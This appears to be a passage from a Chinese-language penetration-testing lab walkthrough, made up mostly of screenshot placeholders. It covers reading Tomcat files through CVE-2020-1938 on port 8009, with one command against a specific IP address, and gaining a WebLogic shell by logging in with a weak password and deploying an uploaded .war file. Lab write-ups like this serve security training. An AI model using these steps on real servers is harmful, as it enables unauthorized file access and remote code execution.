

3.访问成功,使用工具连接

1.3 CVE-2020-1938

1.搭建环境



2.python cve-2020-1938.py -p 8009 -f /WEB-INF/web.xml 124.221.58.83

使用命令进行测试

m



二.WebLogic



2.1后台弱口令GetShell

1.搭建环境



2. 访问靶场使用用户名密码进行登录





3.点击部署 进行安装



4.上传.war文件 一直下一步



6.可以看到上传的文件





7.进行访问,访问成功



